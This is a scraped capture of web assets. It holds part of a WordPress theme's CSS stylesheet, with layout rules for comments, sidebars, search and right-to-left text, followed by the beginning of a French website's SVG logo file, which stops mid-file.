border: 2px solid #e86c60;
margin: 0px;
transition: 0.4s;
}
.content_comments .comments .wrap_comment_form .form-submit #submit:hover {
background: transparent;
color: #333333;
border-color: #333333 !important;
}
@media (max-width: 1024px) {
.single-post article.post-wrap .post_recommend .ova_blog {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 991px) {
ul.commentlists header.comment-author {
width: unset;
}
}
@media (max-width: 767px) {
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details {
width: unset;
float: unset;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name {
margin-bottom: 10px;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .name, .content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .date {
display: block;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply {
position: unset;
padding: 0px;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply i.flaticon-reply {
display: none !important;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply .comment-reply-link {
margin-right: 10px;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply .comment-edit-link {
margin-left: 0px;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .comment-body {
padding: 0px;
}
article.post-wrap .post-media {
margin-bottom: 25px;
}
article.post-wrap .post-meta .post-meta-content {
margin-bottom: 18px;
}
article.post-wrap .post-meta .post-meta-content .post-date {
display: block;
margin-right: 0px;
}
article.post-wrap .post-meta .post-meta-content .categories, article.post-wrap .post-meta .post-meta-content .comment, article.post-wrap .post-meta .post-meta-content .post-author {
display: block;
}
article.post-wrap .post-meta .post-meta-content .general-meta {
padding: 5px 0px;
}
article.post-wrap .post-meta .post-meta-content .meta-slash {
display: none !important;
}
.single-post article.post-wrap .post_recommend .ova_blog {
grid-template-columns: 1fr;
}
} .page-links {
float: unset;
}
article.post-wrap.sticky {
border-top: 5px solid;
}
article.post-wrap .post-title h2.post-title a {
word-break: break-word;
}
article.post-wrap .post-title .post-title {
word-break: break-word;
}
article.post-wrap .post-meta .post-meta-content a {
word-break: break-word;
}
article.post-wrap .post-body .post-excerpt p:last-child:after {
content: "";
display: block;
clear: both;
}
.content_comments .comments ul.commentlists li.pingback, .content_comments .comments ul.commentlists li.trackback {
border-bottom: 1px solid #f3f3f3;
padding-bottom: 14px;
}
.content_comments .comments ul.commentlists li.pingback .comment_item, .content_comments .comments ul.commentlists li.trackback .comment_item {
padding: 0px;
border: none;
}
@media (max-width: 767px) {
.content_comments .comments ul.commentlists li.pingback .comment-details, .content_comments .comments ul.commentlists li.trackback .comment-details {
float: unset;
}
}
.content_comments .comments ul.commentlists li.pingback .author-name i, .content_comments .comments ul.commentlists li.trackback .author-name i {
display: none;
}
.content_comments .comments ul.commentlists li.pingback .author-name a, .content_comments .comments ul.commentlists li.trackback .author-name a {
color: #333333;
font-weight: 600;
font-size: 15px;
text-transform: capitalize;
}
.content_comments .comments ul.commentlists li.pingback .author-name a:hover, .content_comments .comments ul.commentlists li.trackback .author-name a:hover {
color: #333333;
}
.content_comments .comments ul.commentlists li.pingback .author-name a.comment-edit-link, .content_comments .comments ul.commentlists li.trackback .author-name a.comment-edit-link {
color: #e86c60;
margin-left: 10px;
font-weight: 500;
}
.content_comments .comments ul.commentlists li.pingback:last-child {
border-bottom: none;
}
.alignleft {
margin-bottom: 30px;
}
h1.page-title {
font-size: 35px;
line-height: 1.2em;
color: #333333;
font-weight: 600;
margin-bottom: 30px;
}
input[type=submit] {
line-height: 35px;
cursor: pointer;
}
.ovatheme_breadcrumbs ul.breadcrumb li {
word-break: break-word;
}
.single-post article.post-wrap .post-media {
margin-bottom: 30px;
}  textarea, input[type=text], input[type=email] {
-webkit-appearance: none;
border-radius: 0;
}
.ovafooter .footer {
padding: 60px 0;
}
body.search-no-results header.page-header h2.page-title {
font-size: 35px;
font-weight: bold;
margin-bottom: 30px;
border-bottom: 1px solid #666;
margin-top: 0;
padding-bottom: 15px;
}
body.search-no-results header.page-header h1.page-title {
margin-bottom: 15px;
font-size: 25px;
font-weight: normal;
}
body.search-no-results .page-content p {
margin-bottom: 20px;
}
body.search-results header.page-header h2.page-title {
font-size: 45px;
font-weight: bold;
margin-bottom: 30px;
border-bottom: 1px solid #666;
margin-top: 0;
padding-bottom: 15px;
}
body.search-results header.page-header h1.page-title {
margin-bottom: 15px;
font-size: 25px;
font-weight: normal;
}
body.search-results .page-content p {
margin-bottom: 20px;
}
.search-form {
display: flex;
flex-wrap: wrap;
}
.search-form input.search-field {
background: #e0e0e0;
border: #e0e0e0;
}
.search-form input[type=submit] {
background-color: #343434;
color: #fff;
margin-left: -5px;
}
@media (max-width: 400px) {
.search-form input[type=submit] {
margin-left: 0;
}
}
.sidebar .widget.widget_recent_entries ul li:not(:last-child), .sidebar .widget.widget_recent_comments ul li:not(:last-child), .sidebar .widget.widget_meta ul li:not(:last-child), .sidebar .widget.widget_archive ul li:not(:last-child), .sidebar .widget.widget_categories ul li:not(:last-child), .sidebar .widget.widget_pages ul li:not(:last-child), .sidebar .widget.widget_nav_menu ul li:not(:last-child) {
border-bottom: 1px solid rgba(227, 225, 241, 0.5);
}
.sidebar .widget.widget_recent_entries ul li:first-child, .sidebar .widget.widget_recent_comments ul li:first-child, .sidebar .widget.widget_meta ul li:first-child, .sidebar .widget.widget_archive ul li:first-child, .sidebar .widget.widget_categories ul li:first-child, .sidebar .widget.widget_pages ul li:first-child, .sidebar .widget.widget_nav_menu ul li:first-child {
padding-top: 5px;
}
.sidebar .widget.widget_recent_entries ul li:not(:last-child), .sidebar .widget.widget_recent_comments ul li:not(:last-child), .sidebar .widget.widget_meta ul li:not(:last-child), .sidebar .widget.widget_archive ul li:not(:last-child), .sidebar .widget.widget_categories ul li:not(:last-child), .sidebar .widget.widget_pages ul li:not(:last-child), .sidebar .widget.widget_nav_menu ul li:not(:last-child) {
border-bottom: 1px solid rgba(227, 225, 241, 0.5);
}
.sidebar .widget.widget_categories .children, .sidebar .widget.widget_nav_menu .sub-menu, .sidebar .widget.widget_pages .children {
border-top: 1px solid rgba(227, 225, 241, 0.5);
margin: 5px 0 0 0.8em;
padding-top: 0px;
}
.sidebar .select2-container--default .select2-selection--single {
border: 1px solid #ccc;
border-radius: 5px;
} select {
transition: 0.2s ease;
height: 40px;
width: 100%;
border-color: #e2e2e2;
border-radius: 4px;
outline: none;
background-color: #fff;
} .select2-selection--multiple:before {
content: "";
position: absolute;
right: 7px;
top: 42%;
border-top: 5px solid #888;
border-left: 4px solid transparent;
border-right: 4px solid transparent;
}
.select2-results__option {
padding: 6px 15px;
}
.inside-content {
min-height: calc(100vh - 80px);
}  .rtl #sidebar {
padding-left: 0 !important;
padding-right: 45px !important;
}
.rtl .sidebar .widget.widget_archive li > a,
.rtl .sidebar .widget.widget_categories li > a {
padding-left: 0;
}
.rtl .sidebar .widget.widget_archive li > a::before,
.rtl .sidebar .widget.widget_categories li > a::before {
content: none;
} .rtl .default article.post-wrap .post-title h2.post-title {
text-align: right;
}
.rtl .default article.post-wrap .post-meta {
text-align: right;
}
.rtl .default article.post-wrap .post-meta .post-meta-content .general-meta.categories i {
margin-right: 0;
margin-left: 7px;
}
.rtl .default article.post-wrap .post-meta .post-meta-content .general-meta i {
margin-right: 0;
margin-left: 7px;
}
.rtl .default article.post-wrap .post-body {
text-align: right;
}
.rtl .default article.post-wrap .post-footer {
text-align: right;
}
.rtl .blog_v2 article.post-wrap {
text-align: right;
}
.rtl { }
.rtl .pagination-wrapper .blog_pagination .pagination li {
margin-left: 6px;
margin-right: 6px;
}
.rtl .pagination-wrapper .blog_pagination .pagination li:not(:last-child) {
margin-right: 6px;
} .rtl.single-post article.post-wrap .post-title h1.post-title {
text-align: right;
}
.rtl.single-post article.post-wrap .post-meta {
text-align: right;
}
.rtl article.post-wrap .post-meta .post-meta-content .general-meta i {
margin-left: 7px;
margin-right: 0;
}
.rtl.single-post article.post-wrap .post-body .post-excerpt p {
text-align: right;
}
.rtl.single-post article.post-wrap .post-body .qoute-post-meup i {
margin-left: 14px;
margin-right: 0;
}
.rtl.single-post article.post-wrap .post-tag-constrau {
text-align: right;
}
.rtl.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .text-social {
margin-left: 10px;
margin-right: 0;
}
.rtl.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:not(:last-child) {
margin-left: 15px;
margin-right: 10px;
}
.rtl.single-post article.post-wrap .pagination-detail .pre .num-1 {
margin-right: 0;
margin-left: 15px;
}
.rtl.single-post article.post-wrap .pagination-detail .next .num-1 {
margin-right: 15px;
margin-left: 0px;
}
.rtl .content_comments .comments .wrap_comment_form .comment-respond .title-comment {
text-align: right;
}
.rtl .content_comments .comments .wrap_comment_form .comment-respond .title-comment:after {
right: 0;
}
.rtl .content_comments .comments .wrap_comment_form .form-submit {
text-align: right;
}
.rtl .content_comments .comments .wrap_comment_form .comment-form-cookies-consent input {
margin-left: 10px !important;
}
.rtl .ovatheme_breadcrumbs .separator:before {
content: "4";
} .rtl .rpwwt-post-date:before {
content: "{" !important;
margin-right: 0;
margin-left: 8px;
}
.rtl .sidebar .widget.recent-posts-widget-with-thumbnails ul li {
text-align: right;
} .rtl .wpcf7 form .wpcf7-response-output {
text-align: right;
}
.rtl .meup-contact-form-1 .input input, .rtl .meup-contact-form-1 .input textarea {
text-align: right;
}
.rtl .meup-contact-form-1 input[type=submit] {
float: right;
}
.rtl .meup-contact-form-1 .input .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
right: 0;
}.package_info_group li{
padding-left: 15px!important;
padding-right: 15px!important;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span:hover, .fc-h-event{
opacity: 1!important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg
body_size: 6706
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200 60" style="enable-background:new 0 0 200 60;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-miterlimit:10;}
	.st2{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.5;stroke-miterlimit:10;}
	.st3{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.75;stroke-miterlimit:10;}
	.st4{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.3;stroke-miterlimit:10;}
	.st5{display:inline;}
	.st6{fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.3;stroke-miterlimit:10;}
	.st7{font-family:'AvenirLTStd-Light';}
	.st8{font-size:29.6088px;}
	.st9{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.5;stroke-miterlimit:10;}
	.st10{font-size:26.7202px;}
	.st11{font-size:29.6567px;}
	.st12{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#1D1D1B;stroke:#0B0B0B;stroke-miterlimit:10;}
	.st13{display:inline;fill:#FFFFFF;stroke:#4355A0;stroke-miterlimit:10;}
	.st14{display:inline;fill:#FFFFFF;}
	.st15{display:inline;fill:none;stroke:#E31F13;stroke-width:0.5;stroke-miterlimit:10;}
	.st16{display:inline;fill:none;stroke:#E4342A;stroke-width:0.75;stroke-miterlimit:10;}
	.st17{display:inline;fill:none;stroke:#F8B133;stroke-width:0.5;stroke-miterlimit:10;}
	.st18{display:inline;fill:#F8B133;}
	.st19{display:inline;fill:none;stroke:#F8B133;stroke-width:0.3;stroke-miterlimit:10;}
	.st20{fill:none;stroke:#F8B133;stroke-width:0.3;stroke-miterlimit:10;}
	.st21{display:inline;fill:none;stroke:#FFFFFF;stroke-miterlimit:10;}
	.st22{display:inline;fill:#F7F7F9;}
	.st23{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#E31F13;stroke-width:0.5;stroke-miterlimit:10;}
	.st24{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#F8B133;}
	.st25{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st26{display:inline;fill:#E42320;}
	.st27{fill:#4355A0;}
	.st28{fill:#FFFFFF;stroke:#F8B133;stroke-width:0.25;stroke-miterlimit:10;}
	.st29{fill:#F8B133;stroke:#F8B132;stroke-width:0.25;stroke-miterlimit:10;}
	.st30{fill:#FFFFFF;stroke:#F8B133;stroke-width:0.5;stroke-miterlimit:10;}
	.st31{fill:none;stroke:#E4342A;stroke-width:0.75;stroke-miterlimit:10;}
	.st32{fill:#FFFFFF;}
	.st33{fill:#8CBF44;}
	.st34{fill:none;stroke:#E42320;stroke-width:2;stroke-miterlimit:10;}
	.st35{fill:#E42320;}
	.st36{fill:none;}
	.st37{fill-rule:evenodd;clip-rule:evenodd;fill:#E86C60;stroke:#E86C60;stroke-width:2;stroke-miterlimit:10;}
	.st38{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st39{fill-rule:evenodd;clip-rule:evenodd;fill:#F8B133;}
	.st40{fill-rule:evenodd;clip-rule:evenodd;fill:#E42320;}
	.st41{fill-rule:evenodd;clip-rule:evenodd;fill:#4355A0;}
	.st42{fill-rule:evenodd;clip-rule:evenodd;fill:#8CBF44;}
	.st43{fill:none;stroke:#E86C60;stroke-width:3;stroke-miterlimit:10;}
	.st44{fill:#E86C60;}
	.st45{fill:none;stroke:#E86C60;stroke-width:3;stroke-linecap:round;stroke-miterlimit:10;}
	.st46{fill:#F8B133;}
</style>
<g id="Calque_1" class="st0">
	<path class="st1" d="M27.53,37.42c-1.37,1.6-3.17,2.38-5.19,2.39c-4.35,0.02-7.45-2.99-7.47-7.16c-0.02-4.17,3.06-7.21,7.41-7.22
		c2.05-0.01,3.89,0.84,5.27,2.35l-1.46,1.07c-1.08-1.12-2.33-1.83-3.8-1.82c-3.46,0.01-5.59,2.54-5.58,5.62
		c0.01,3.08,2.16,5.59,5.62,5.57c1.53-0.01,2.84-0.78,3.79-1.91L27.53,37.42z"/>
	<path class="st1" d="M30.9,25.74l1.84-0.01l0.05,13.68l-1.84,0.01L30.9,25.74z"/>
	<path class="st1" d="M9.52,25.08l1.84-0.01l0.05,13.68l-1.84,0.01L9.52,25.08z"/>
	<path class="st1" d="M65.5,29.45c0-1.01-0.17-3.14-0.17-3.85l1.84-0.01c0.03,1.01,0.07,2.13,0.13,2.4l0.09,0
		c0.73-1.51,2.53-2.76,4.82-2.77c4.41-0.02,5.4,2.88,5.41,5.87l0.03,8.14l-1.84,0.01l-0.03-8.05c-0.01-2.22-0.66-4.38-3.57-4.37
		c-2.72,0.01-4.89,1.86-4.87,5.62l0.03,6.84l-1.84,0.01L65.5,29.45z"/>
	<path class="st2" d="M142.46,26.35c0.91-1.6,2.38-2.76,4.49-2.77c0.37,0,0.7,0.06,1.07,0.14l-0.21,1.75
		c-0.28-0.09-0.52-0.12-0.7-0.12c-3.18,0.01-3.76,2.07-4.6,4.12"/>
	<path class="st1" d="M164.88,36.31c-1.43,2.08-3.6,2.95-6.11,2.96c-4.31,0.02-7.17-2.96-7.19-7.2c-0.02-4.08,2.91-7.18,7.04-7.19
		c4.35-0.02,6.65,3.2,6.67,6.37l0,1.24l-11.87,0.05c0.01,1.48,1.09,5.15,5.38,5.13c1.87-0.01,3.82-0.96,4.73-2.45L164.88,36.31z
		 M163.45,30.89c-0.01-2.43-2.19-4.43-4.91-4.42c-4.01,0.02-5.13,3.75-5.12,4.46L163.45,30.89z"/>
	<path class="st1" d="M15.68,15.16c-0.67,0.1-1.27,0.52-1.67,1.11c-0.25,0.08-0.58,0.35-0.94,0.73c0.57-1.57,1.25-4.05,1.03-6.4
		c-0.35-3.87-1.28-4.3-2.29-3.72c0,0-0.27-0.9-1.42-0.66C9.26,6.45,9.5,8.6,8.1,10.09c-1.4,1.49-1.45,1.95,0.2,4.34
		c0,0-2.6-1.56-4.35,0.73c-1.75,2.29-0.78,9.04,6.19,5.49l0.69-0.61c-0.68,1.11-1.13,2.08-0.97,2.25c0.43,0.48,1.99-1.75,1.99-1.75
		c1.45-0.57,2.38-2.64,2.55-3.67c0.39-0.19,0.85-0.23,1.28-0.1c0.09,0.03,0.18-0.03,0.19-0.13c0.02-0.1-0.04-0.2-0.13-0.23
		c-0.44-0.13-0.91-0.11-1.33,0.05c-0.01-0.04-0.02-0.08-0.03-0.1c0.35-0.44,0.83-0.75,1.36-0.83c0.09-0.01,0.15-0.11,0.13-0.21
		C15.86,15.22,15.77,15.15,15.68,15.16z"/>
	<path class="st1" d="M37.82,10.19c-2.71-1.74-3.1-4.32-3.1-4.34l0-0.03l-0.81,0l0.12,13.33c-0.63-0.58-1.56-0.94-2.59-0.94
		c-1.9,0.01-3.43,1.25-3.43,2.79c0.01,1.53,1.55,2.74,3.45,2.73c1.88-0.01,3.4-1.14,3.43-2.78l0.05,0l0,0.02c0,0,0,0,0,0
		c0,0,0,0,0-0.01L34.81,8.54c0.44,0.67,1.21,1.47,2.63,2.48c2.81,2.01,0.79,4.13,0.79,4.13C40.01,14.31,40.44,11.87,37.82,10.19z"/>
	<ellipse transform="matrix(1 -3.654887e-03 3.654887e-03 1 -0.1166 0.2001)" class="st2" cx="54.7" cy="32" rx="7.05" ry="7.33"/>
	<polyline class="st1" points="48.47,35.44 49.53,34.92 51.94,36.61 51.95,38.75 	"/>
	<polygon class="st1" points="49.9,32.25 48.8,29.75 50.48,27.7 52.46,28.37 52.2,31.44 	"/>
	<line class="st4" x1="49.53" y1="34.92" x2="49.9" y2="32.25"/>
	<line class="st4" x1="50.48" y1="27.7" x2="50.89" y2="25.83"/>
	<line class="st4" x1="48.8" y1="29.75" x2="48.05" y2="29.54"/>
	<polygon class="st1" points="54.02,35.87 54.44,33.08 56.96,31.99 58.5,34.26 56.75,36.54 	"/>
	<line class="st4" x1="51.94" y1="36.61" x2="54.02" y2="35.87"/>
	<line class="st4" x1="52.2" y1="31.44" x2="54.44" y2="33.08"/>
	<line class="st4" x1="52.46" y1="28.37" x2="55.46" y2="27.34"/>
	<polygon class="st1" points="55.84,25.81 58.46,26.31 59.4,28.63 57.44,29.5 55.46,27.34 	"/>
	<line class="st4" x1="57.44" y1="29.5" x2="56.96" y2="31.99"/>
	<line class="st4" x1="55.84" y1="25.81" x2="54.96" y2="24.68"/>
	<line class="st2" x1="58.46" y1="26.31" x2="58.72" y2="25.98"/>
	<g class="st5">
		<polyline class="st6" points="59.4,28.63 60.86,31.01 61.69,31.01 60.86,31.01 60.52,33.54 60.87,35.54 		"/>
	</g>
	<line class="st4" x1="58.5" y1="34.26" x2="60.52" y2="33.54"/>
	<polyline class="st2" points="54.73,39.32 56.98,38.13 58.95,37.84 	"/>
	<line class="st4" x1="56.98" y1="38.13" x2="56.75" y2="36.54"/>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 35.9963 39.2025)" class="st1 st7 st8">-</text>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 81.4885 39.0201)" class="st1 st7 st8">-</text>
	<path class="st1" d="M114.04,6.39c-4.19-0.56-9.33,1.89-7.97,9.18c1.85,7.05,3.71,15.49,5.56,22.54c0.27,1.02,1.72,1.02,1.99,0
		c1.79-6.83,3.57-15.03,5.36-21.86C119.98,11.75,118,6.91,114.04,6.39z"/>
	<path class="st1" d="M112.69,22.71c-1.81-0.03-2.09,3.14-1.6,5.26l1,6.68c0.09,0.61,0.97,0.61,1.06,0l0.99-6.73
		C114.59,25.87,114.5,22.74,112.69,22.71z"/>
	<ellipse class="st1" cx="112.64" cy="13.17" rx="6.53" ry="6.55"/>
	<path class="st9" d="M116.05,12.12c0.24-0.34-0.02-0.76-0.31-1.03l-2.32-2.19c-0.45-0.42-1.17-0.42-1.61,0.01l-2.28,2.23
		c-0.32,0.32-0.56,0.86-0.25,1.16"/>
	<path class="st9" d="M115.41,11.8l0.03,3.55c0,0.49-0.41,0.89-0.92,0.9l-0.82,0.01c0.03-0.07,0.04-0.15,0.04-0.22l-0.01-1.51
		c0-0.26-0.22-0.69-0.49-0.69l-1.15,0.01c-0.27,0-0.48,0.44-0.48,0.7l0.01,1.51c0,0.08,0.02,0.15,0.04,0.22l-0.82,0.01
		c-0.51,0-0.93-0.39-0.93-0.88l-0.03-3.55"/>
	<path class="st9" d="M110.6,10.16l-0.01-0.87c0-0.09-0.06-0.16-0.13-0.16l-0.6,0c-0.07,0-0.12,0.07-0.12,0.16l0.01,1.31
		c0,0.09,0.06,0.16,0.13,0.16"/>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 169.7533 39.1652)" class="st1 st7 st10">.fr</text>
	<text transform="matrix(1.001 -4.014130e-03 3.980000e-03 1 92.9602 39.0112)" class="st1 st7 st11">v</text>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 120.9683 38.7768)" class="st1 st7 st10">b</text>
	<path class="st12" d="M143.81,40.6c0.01,1.84-1.86,6.35-1.86,5.06c-0.01-1.75-1.89-3.2-1.9-5.05c-0.01-1.84,0.83-2.47,1.87-2.48
		C142.96,38.14,143.81,38.76,143.81,40.6z"/>
	<path class="st12" d="M141.71,38.3l0.46,0c-0.76,0-0.95-0.34-0.95-0.77l-0.75-14.68c0-0.43,0.41-0.77,0.92-0.78h0
		c0.51,0,0.93,0.34,0.93,0.77l0.06,14.68C142.38,37.95,141.97,38.29,141.71,38.3z"/>
</g>
<g id="Calque_1_-_copie" class="st0">
	<path class="st14" d="M27.53,37.42c-1.37,1.6-3.17,2.38-5.19,2.39c-4.35,0.02-7.45-2.99-7.47-7.16c-0.02-4.17,3.06-7.21,7.41-7.22
		c2.05-0.01,3.89,0.84,5.27,2.35l-1.46,1.07c-1.08-1.12-2.33-1.83-3.8-1.82c-3.46,0.01-5.59,2.54-5.58,5.62
		c0.01,3.08,2.16,5.59,5.62,5.57c1.53-0.01,2.84-0.78,3.79-1.91L27.53,37.42z"/>
	<path class="st14" d="M30.9,25.74l1.84-0.01l0.05,13.68l-1.84,0.01L30.9,25.74z"/>
	<path class="st14" d="M9.52,25.08l1.84-0.01l0.05,13.68l-1.84,0.01L9.52,25.08z"/>
	<path class="st14" d="M65.5,29.45c0-1.01-0.17-3.14-0.17-3.85l1.84-0.01c0.03,1.01,0.07,2.13,0.13,2.4l0.09,0
		c0.73-1.51,2.53-2.76,4.82-2.77c4.41-0.02,5.4,2.88,5.41,5.87l0.03,8.14l-1.84,0.01l-0.03-8.05c-0.01-2.22-0.66-4.38-3.57-4.37
		c-2.72,0.01-4.89,1.86-4.87,5.62l0.03,6.84l-1.84,0.01L65.5,29.45z"/>
	<path class="st15" d="M142.46,26.35c0.91-1.6,2.38-2.76,4.49-2.77c0.37,0,0.7,0.06,1.07,0.14l-0.21,1.75
		c-0.28-0.09-0.52-0.12-0.7-0.12c-3.18,0.01-3.76,2.07-4.6,4.12"/>
	<path class="st14" d="M164.88,36.31c-1.43,2.08-3.6,2.95-6.11,2.96c-4.31,0.02-7.17-2.96-7.19-7.2c-0.02-4.08,2.91-7.18,7.04-7.19
		c4.35-0.02,6.65,3.2,6.67,6.37l0,1.24l-11.87,0.05c0.01,1.48,1.09,5.15,5.38,5.13c1.87-0.01,3.82-0.96,4.73-2.45L164.88,36.31z
		 M163.45,30.89c-0.01-2.43-2.19-4.43-4.91-4.42c-4.01,0.02-5.13,3.75-5.12,4.46L163.45,30.89z"/>
	<path class="st14" d="M15.68,15.16c-0.67,0.1-1.27,0.52-1.67,1.11c-0.25,0.08-0.58,0.35-0.94,0.73c0.57-1.57,1.25-4.05,1.03-6.4
		c-0.35-3.87-1.28-4.3-2.29-3.72c0,0-0.27-0.9-1.42-0.66C9.26,6.45,9.5,8.6,8.1,10.09c-1.4,1.49-1.45,1.95,0.2,4.34
		c0,0-2.6-1.56-4.35,0.73c-1.75,2.29-0.78,9.04,6.19,5.49l0.69-0.61c-0.68,1.11-1.13,2.08-0.97,2.25c0.43,0.48,1.99-1.75,1.99-1.75
		c1.45-0.57,2.38-2.64,2.55-3.67c0.39-0.19,0.85-0.23,1.28-0.1c0.09,0.03,0.18-0.03,0.19-0.13c0.02-0.1-0.04-0.2-0.13-0.23
		c-0.44-0.13-0.91-0.11-1.33,0.05c-0.01-0.04-0.02-0.08-0.03-0.1c0.35-0.44,0.83-0.75,1.36-0.83c0.09-0.01,0.15-0.11,0.13-0.21
		C15.86,15.22,15.77,15.15,15.68,15.16z"/>
	<path class="st14" d="M37.82,10.19c-2.71-1.74-3.1-4.32-3.1-4.34l0-0.03l-0.81,0l0.12,13.33c-0.63-0.58-1.56-0.94-2.59-0.94
		c-1.9,0.01-3.43,1.25-3.43,2.79c0.01,1.53,1.55,2.74,3.45,2.73c1.88-0.01,3.4-1.14,3.43-2.78l0.05,0l0,0.02c0,0,0,0,0,0
		c0,0,0,0,0-0.01L34.81,8.54c0.44,0.67,1.21,1.47,2.63,2.48c2.81,2.01,0.79,4.13,0.79,4.13C40.01,14.31,40.44,11.87,37.82,10.19z"/>
	<ellipse transform="matrix(1 -3.654887e-03 3.654887e-03 1 -0.1166 0.2001)" class="st17" cx="54.7" cy="32" rx="7.05" ry="7.33"/>
	<polyline class="st18" points="48.47,35.44 49.53,34.92 51.94,36.61 51.95,38.75 	"/>
	<polygon class="st18" points="49.9,32.25 48.8,29.75 50.48,27.7 52.46,28.37 52.2,31.44 	"/>
	<line class="st19" x1="49.53" y1="34.92" x2="49.9" y2="32.25"/>
	<line class="st19" x1="50.48" y1="27.7" x2="50.89" y2="25.83"/>
	<line class="st19" x1="48.8" y1="29.75" x2="48.05" y2="29.54"/>
	<polygon class="st18" points="54.02,35.87 54.44,33.08 56.96,31.99 58.5,34.26 56.75,36.54 	"/>
	<line class="st19" x1="51.94" y1="36.61" x2="54.02" y2="35.87"/>
	<line class="st19" x1="52.2" y1="31.44" x2="54.44" y2="33.08"/>
	<line class="st19" x1="52.46" y1="28.37" x2="55.46" y2="27.34"/>
	<polygon class="st18" points="55.84,25.81 58.46,26.31 59.4,28.63 57.44,29.5 55.46,27.34 	"/>
	<line class="st19" x1="57.44" y1="29.5" x2="56.96" y2="31.99"/>
	<line class="st19" x1="55.84" y1="25.81" x2="54.96" y2="24.68"/>
	<line class="st17" x1="58.46" y1="26.31" x2="58.72" y2="25.98"/>
	<g class="st5">
		<polyline class="st20" points="59.4,28.63 60.86,31.01 61.69,31.01 60.86,31.01 60.52,33.54 60.87,35.54 		"/>
	</g>
	<line class="st19" x1="58.5" y1="34.26" x2="60.52" y2="33.54"/>
	<polyline class="st17" points="54.73,39.32 56.98,38.13 58.95,37.84 	"/>
	<line class="st19" x1="56.98" y1="38.13" x2="56.75" y2="36.54"/>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 35.9963 39.2025)" class="st14 st7 st8">-</text>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 81.4885 39.0201)" class="st14 st7 st8">-</text>
	<path class="st21" d="M114.04,6.39c-4.19-0.56-9.33,1.89-7.97,9.18c1.85,7.05,3.71,15.49,5.56,22.54c0.27,1.02,1.72,1.02,1.99,0
		c1.79-6.83,3.57-15.03,5.36-21.86C119.98,11.75,118,6.91,114.04,6.39z"/>
	<path class="st22" d="M112.69,22.71c-1.81-0.03-2.09,3.14-1.6,5.26l1,6.68c0.09,0.61,0.97,0.61,1.06,0l0.99-6.73
		C114.59,25.87,114.5,22.74,112.69,22.71z"/>
	<ellipse class="st21" cx="112.64" cy="13.17" rx="6.53" ry="6.55"/>
	<path class="st23" d="M116.05,12.12c0.24-0.34-0.02-0.76-0.31-1.03l-2.32-2.19c-0.45-0.42-1.17-0.42-1.61,0.01l-2.28,2.23
		c-0.32,0.32-0.56,0.86-0.25,1.16"/>
	<path class="st23" d="M115.41,11.8l0.03,3.55c0,0.49-0.41,0.89-0.92,0.9l-0.82,0.01c0.03-0.07,0.04-0.15,0.04-0.22l-0.01-1.51
		c0-0.26-0.22-0.69-0.49-0.69l-1.15,0.01c-0.27,0-0.48,0.44-0.48,0.7l0.01,1.51c0,0.08,0.02,0.15,0.04,0.22l-0.82,0.01
		c-0.51,0-0.93-0.39-0.93-0.88l-0.03-3.55"/>
	<path class="st23" d="M110.6,10.16l-0.01-0.87c0-0.09-0.06-0.16-0.13-0.16l-0.6,0c-0.07,0-0.12,0.07-0.12,0.16l0.01,1.31
		c0,0.09,0.06,0.16,0.13,0.16"/>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 169.7533 39.1652)" class="st14 st7 st10">.fr</text>
	<text transform="matrix(1.001 -4.014130e-03 3.980000e-03 1 92.9602 39.0112)" class="st14 st7 st11">v</text>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 120.9683 38.7768)" class="st14 st7 st10">b</text>
	<path class="st24" d="M143.81,40.6c0.01,1.84-1.86,6.35-1.86,5.06c-0.01-1.75-1.89-3.2-1.9-5.05c-0.01-1.84,0.83-2.47,1.87-2.48
		C142.96,38.14,143.81,38.76,143.81,40.6z"/>
	<path class="st25" d="M141.71,38.3l0.46,0c-0.76,0-0.95-0.34-0.95-0.77l-0.75-14.68c0-0.43,0.41-0.77,0.92-0.78h0
		c0.51,0,0.93,0.34,0.93,0.77l0.06,14.68C142.38,37.95,141.97,38.29,141.71,38.3z"/>
</g>
<g id="Calque_2">
